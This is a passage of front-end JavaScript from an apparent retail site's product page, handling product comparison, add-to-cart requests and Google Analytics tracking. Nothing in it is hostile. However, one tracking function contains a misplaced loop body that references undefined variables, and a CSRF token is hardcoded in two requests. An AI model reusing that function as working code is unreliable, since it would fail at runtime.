				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
